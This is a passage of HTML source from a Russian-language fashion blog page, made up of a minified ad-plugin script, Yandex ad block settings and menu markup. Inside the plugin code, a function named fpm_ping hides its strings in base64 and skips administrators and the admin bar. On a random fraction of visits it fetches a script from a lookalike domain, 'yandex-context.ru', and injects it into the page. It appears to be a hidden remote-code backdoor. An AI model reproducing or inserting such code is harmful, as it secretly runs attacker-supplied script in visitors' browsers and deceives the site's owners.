"+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(p=parseInt(window.getComputedStyle(f,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(f);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-p-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166),e=e?parseInt(e)+1:0;localStorage.setItem("sdghrg",e),"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n={};t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",n[e[1]]||(n[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),n[e[1]]}),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var p=l.attributes.length,f=0;f<p;f++)s.setAttribute(l.attributes[f].nodeName,l.attributes[f].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"6544","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-765902-12 -->\n<div id=\"yandex_rtb_R-A-765902-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-765902-12',\n    blockId: 'R-A-765902-12'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"100","m":"","start":"","max":""}},"content":[],"user":[]},{"id":"6545","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-765902-14 -->\n<div id=\"yandex_rtb_R-A-765902-14\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-765902-14',\n    blockId: 'R-A-765902-14'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"6546","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-765902-49 -->\n<div id=\"yandex_rtb_R-A-765902-49\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.renderFeed({\n\t\t\"blockId\": \"R-A-765902-49\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-765902-49\"\n\t})\n})\n<\/script>\n<!-- Yandex.RTB R-A-765902-51 -->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-765902-51\",\n\t\t\"type\": \"fullscreen\",\n\t\t\"platform\": \"touch\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"center","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"","m":"","start":"","max":""}},"content":[],"user":[]},{"id":"6547","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-765902-48 -->\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-765902-48\",\n\t\t\"type\": \"topAd\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"1200","m":"","start":"","max":""}},"content":[],"user":[]},{"id":"6548","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-765902-22 -->\n<div id=\"yandex_rtb_R-A-765902-22\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-765902-22',\n    blockId: 'R-A-765902-22'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"center","show":"2500","type":"px","hide":"","cross":"true","timer":"true","timeout":"5","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"6549","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-765902-24 -->\n<div id=\"yandex_rtb_R-A-765902-24\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-765902-24',\n    blockId: 'R-A-765902-24'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"5000","m":"","start":"","max":""}},"content":{"restriction":{"content_more":"7000"}},"user":[]},{"id":"19085","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-765902-52 -->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-765902-52\",\n\t\t\"type\": \"floorAd\",\n\t\t\"platform\": \"desktop\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"2000","m":"","start":"","max":""}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize-->	<meta name="9a9c66997b5c2e92781376cebe66d11d" content="">
</head>
<body class="post-template-default single single-post postid-26253 single-format-standard singular sh-body-header-sticky sh-title-style1 sh-section-tabs-style1 sh-carousel-style1 sh-carousel-position-title sh-post-categories-style1 sh-review-style1 sh-meta-order-bottom sh-instagram-widget-columns2 sh-categories-position-title sh-media-icon-style1 sh-wc-labels-off wpb-js-composer js-comp-ver-6.4.0 vc_responsive">


<div class="sh-header-side">
	</div>
<div class="sh-header-side-overlay"></div>

	<div id="page-container" class="">
		
									<header class="primary-mobile">
					<div id="header-mobile" class="sh-header-mobile">
	<div class="sh-header-mobile-navigation">
		<div class="container">
			<div class="sh-table sh-header-mobile-table">
				<div class="sh-table-cell">

										<nav id="header-navigation-mobile" class="header-standard-position sh-header-mobile-navigation-left">
						<div class="sh-nav-container">
							<ul class="sh-nav">
								<li>
									<div class="sh-hamburger-menu sh-nav-dropdown">
					                	<span></span>
					                	<span></span>
					                	<span></span>
					                	<span></span>
					                </div>
								</li>
							</ul>
						</div>
					</nav>

				</div>
				<div class="sh-table-cell sh-header-logo-container">

										        <div class="header-logo">
            <a href="https://you-look.by/" class="header-logo-container sh-table-small">
                <div class="sh-table-cell">

                    <img class="sh-standard-logo" src="//you-look.by/wp-content/uploads/2020/10/logolook-e1601791491299.png" alt="You Look - Будь в тренде" />
                    <img class="sh-sticky-logo" src="//you-look.by/wp-content/uploads/2020/10/logolook-e1601791491299.png" alt="You Look - Будь в тренде" />
                    <img class="sh-light-logo" src="//you-look.by/wp-content/uploads/2020/10/logolook-e1601791491299.png" alt="You Look - Будь в тренде" />

                </div>
            </a>
        </div>

    
				</div>
				<div class="sh-table-cell">

										<nav class="header-standard-position sh-header-mobile-navigation-right">
						<div class="sh-nav-container">
							<ul class="sh-nav">

																
							</ul>
						</div>
					</nav>

				</div>
			</div>
		</div>
	</div>
	<nav class="sh-header-mobile-dropdown">
		<div class="container sh-nav-container">
			<ul class="sh-nav-mobile"></ul>
		</div>

		<div class="container sh-nav-container">
							<div class="header-mobile-social-media">
					<a href="https://www.facebook.com/youlook.by/"  target = "_blank"  rel="nofollow" class="social-media-facebook">
                    <i class="fa fa-facebook"></i>
                </a><a href="https://vk.com/youlookby"  target = "_blank"  rel="nofollow"  class="social-media-wordpress">
                        <i class="fa fa-vk"></i>
                    </a><div class="sh-clear"></div>				</div>
					</div>

					<div class="header-mobile-search">
				<div class="container sh-nav-container">
					<form role="search" method="get" class="header-mobile-form" action="https://you-look.by/">
						<input class="header-mobile-form-input" type="text" placeholder="Поиск..." value="" name="s" required />
						<button type="submit" class="header-mobile-form-submit">
							<i class="icon-magnifier"></i>
						</button>
					</form>
				</div>
			</div>
			</nav>
</div>
				</header>
				<header class="primary-desktop">
						<div class="sh-header-top">
		<div class="container">
			<div class="sh-table">

								<div class="sh-table-cell">
											<div class="sh-nav-container"><ul id="menu-topbar" class="sh-nav"><li id="menu-item-830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830"><a href="mailto:info@you-look.by" >По поводу рекламы: info@you-look.by</a></li>
</ul></div>									</div>

								<div class="sh-table-cell">
					<div class="sh-header-top-meta">
						<div class="header-social-media">
							<a href="https://www.facebook.com/youlook.by/"  target = "_blank"  rel="nofollow" class="social-media-facebook">
                    <i class="fa fa-facebook"></i>
                </a><a href="https://vk.com/youlookby"  target = "_blank"  rel="nofollow"  class="social-media-wordpress">
                        <i class="fa fa-vk"></i>
                    </a><div class="sh-clear"></div>						</div>
						<div class="sh-header-top-date">
							<span class="sh-header-top-date-day">23</span>
							<span class="sh-header-top-date-meta">
								<span class="sh-header-top-date-month">Янв</span>
								<span class="sh-header-top-date-year">2026</span>
							</span>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

<div class="sh-header-height">
	<div class="sh-header sh-header-2 sh-sticky-header">
		<div class="container">
			<div class="sh-table">
				<div class="sh-table-cell sh-header-logo-container">

										<nav class="header-standard-position">
						<div class="sh-nav-container">
							<ul class="sh-nav sh-nav-left">
								<li>
																		        <div class="header-logo">
            <a href="https://you-look.by/" class="header-logo-container sh-table-small">
                <div class="sh-table-cell">

                    <img class="sh-standard-logo" src="//you-look.by/wp-content/uploads/2020/10/logolook-e1601791491299.png" alt="You Look - Будь в тренде" />
                    <img class="sh-sticky-logo" src="//you-look.by/wp-content/uploads/2020/10/logolook-e1601791491299.png" alt="You Look - Будь в тренде" />
                    <img class="sh-light-logo" src="//you-look.by/wp-content/uploads/2020/10/logolook-e1601791491299.png" alt="You Look - Будь в тренде" />

                </div>
            </a>
        </div>

    								</li>
							</ul>
						</div>
					</nav>

				</div>
				<div class="sh-table-cell sh-header-nav-container">

										<nav id="header-navigation" class="header-standard-position">

													<div class="sh-nav-container">
								<ul class="sh-nav">
									<li id="menu-item-823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-mega-menu menu-item-823"><a href="https://you-look.by/category/zhenskaya-moda/" >Женская мода</a><ul class="sub-menu mega-menu-row"><li id="menu-item-5096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children mega-menu-col menu-item-5096"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/" >Легкая одежда</a><ul class="sub-menu"><li id="menu-item-2485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2485"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/platya/" >Платья</a></li><li id="menu-item-5090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5090"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/yubki/" >Юбки</a></li><li id="menu-item-5097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5097"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-bluzki/" >Блузки</a></li><li id="menu-item-5098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5098"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-bryuki/" >Брюки</a></li><li id="menu-item-25394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25394"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-futbolki/" >Футболки</a></li><li id="menu-item-22684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22684"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/dzhempery-pulovery-svitery/" >Джемперы, пуловеры, свитеры</a></li><li id="menu-item-5099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5099"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-dzhinsy/" >Джинсы</a></li><li id="menu-item-5101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5101"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-pidzhaki/" >Пиджаки</a></li><li id="menu-item-5100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5100"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-kostyumy/" >Костюмы</a></li><li id="menu-item-5111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5111"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-shorty/" >Шорты</a></li><li id="menu-item-5113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5113"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-kombinezony/" >Комбинезоны</a></li><li id="menu-item-5116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5116"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-rubashki/" >Рубашки</a></li><li id="menu-item-5124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5124"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-sarafany/" >Сарафаны</a></li></ul></li><li id="menu-item-5102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children mega-menu-col menu-item-5102"><a href="https://you-look.by/category/zhenskaya-moda/verhnyaya-zhenskaya-odezhda/" >Верхняя одежда</a><ul class="sub-menu"><li id="menu-item-5103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5103"><a href="https://you-look.by/category/zhenskaya-moda/verhnyaya-zhenskaya-odezhda/zhenskie-vetrovki/" >Ветровки</a></li><li id="menu-item-5105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5105"><a href="https://you-look.by/category/zhenskaya-moda/verhnyaya-zhenskaya-odezhda/zhenskie-kurtki/" >Куртки</a></li><li id="menu-item-19934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19934"><a href="https://you-look.by/category/zhenskaya-moda/verhnyaya-zhenskaya-odezhda/zhenskie-dublenki/" >Дубленки</a></li><li id="menu-item-5104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5104"><a href="https://you-look.by/category/zhenskaya-moda/verhnyaya-zhenskaya-odezhda/zhenskie-puhoviki/" >Пуховики</a></li><li id="menu-item-18703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18703"><a href="https://you-look.by/category/zhenskaya-moda/verhnyaya-zhenskaya-odezhda/zhenskie-plashhi/" >Плащи</a></li><li id="menu-item-5114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5114"><a href="https://you-look.by/category/zhenskaya-moda/verhnyaya-zhenskaya-odezhda/zhenskie-parki/" >Парки</a></li><li id="menu-item-5115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5115"><a href="https://you-look.by/category/zhenskaya-moda/verhnyaya-zhenskaya-odezhda/zhenskie-palto/" >Пальто</a></li><li id="menu-item-21849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21849"><a href="https://you-look.by/category/zhenskaya-moda/verhnyaya-zhenskaya-odezhda/zhenskie-shuby/" >Шубы</a></li></ul></li><li id="menu-item-1328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children mega-menu-col menu-item-1328"><a href="https://you-look.by/category/zhenskaya-moda/zhenskaya-obuv/" >Обувь</a><ul class="sub-menu"><li id="menu-item-5109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5109"><a href="https://you-look.by/category/zhenskaya-moda/zhenskaya-obuv/zhenskie-botinki/" >Ботинки</a></li><li id="menu-item-5110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5110"><a href="https://you-look.by/category/zhenskaya-moda/zhenskaya-obuv/zhenskie-krossovki/" >Кроссовки</a></li><li id="menu-item-5112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5112"><a href="https://you-look.by/category/zhenskaya-moda/zhenskaya-obuv/zhenskie-bosonozhki/" >Босоножки</a></li><li id="menu-item-5117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5117"><a href="https://you-look.by/category/zhenskaya-moda/zhenskaya-obuv/zhenskie-sapogi/" >Сапоги</a></li></ul></li><li id="menu-item-26472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children mega-menu-col menu-item-26472"><a href="https://you-look.by/category/zhenskaya-moda/zhenskoe-nizhnee-bele/" >Женское нижнее белье</a><ul class="sub-menu"><li id="menu-item-26473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26473"><a href="https://you-look.by/category/zhenskaya-moda/zhenskoe-nizhnee-bele/kupalniki/" >Купальники</a></li></ul></li><li id="menu-item-5106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children mega-menu-col menu-item-5106"><a href="https://you-look.by/category/zhenskaya-moda/zhenskie-aksessuary/" >Аксессуары</a><ul class="sub-menu"><li id="menu-item-5107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5107"><a href="https://you-look.by/category/zhenskaya-moda/zhenskie-aksessuary/zhenskie-shapki/" >Шапки</a></li><li id="menu-item-5108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5108"><a href="https://you-look.by/category/zhenskaya-moda/zhenskie-aksessuary/zhenskie-sumki/" >Сумки</a></li></ul></li></ul></li><li id="menu-item-824" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-824"><a href="https://you-look.by/category/muzhskoj-stil/" >Мужской стиль</a><ul class="sub-menu"><li id="menu-item-5859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5859"><a href="https://you-look.by/category/muzhskoj-stil/muzhskie-kostyumy/" >Костюмы</a></li><li id="menu-item-9890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9890"><a href="https://you-look.by/category/muzhskoj-stil/muzhskie-pidzhaki/" >Пиджаки</a></li><li id="menu-item-18419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18419"><a href="https://you-look.by/category/muzhskoj-stil/muzhskie-palto/" >Пальто</a></li><li id="menu-item-19084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19084"><a href="https://you-look.by/category/muzhskoj-stil/muzhskie-plashhi/" >Плащи</a></li><li id="menu-item-19520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19520"><a href="https://you-look.by/category/muzhskoj-stil/muzhskie-rubashki/" >Рубашки</a></li><li id="menu-item-25860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25860"><a href="https://you-look.by/category/muzhskoj-stil/muzhskie-dzhinsy/" >Джинсы</a></li><li id="menu-item-5892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5892"><a href="https://you-look.by/category/muzhskoj-stil/muzhskie-bryuki/" >Брюки</a></li><li id="menu-item-26135" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26135"><a href="https://you-look.by/category/muzhskoj-stil/muzhskie-shorty/" >Шорты</a></li><li id="menu-item-26397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26397"><a href="https://you-look.by/category/muzhskoj-stil/muzhskie-aksessuary/" >Аксессуары</a><ul class="sub-menu"><li id="menu-item-26398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26398"><a href="https://you-look.by/category/muzhskoj-stil/muzhskie-aksessuary/muzhskie-galstuki/" >Мужские галстуки</a></li></ul></li></ul></li><li id="menu-item-826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-826"><a href="https://you-look.by/category/trendy/" >Тренды 2024</a><ul class="sub-menu"><li id="menu-item-1154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1154"><a href="https://you-look.by/category/trendy/trendy-zhenskoj-mody/" >Тренды женской моды</a></li><li id="menu-item-1155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1155"><a href="https://you-look.by/category/trendy/trendy-muzhskoj-mody/" >Тренды мужской 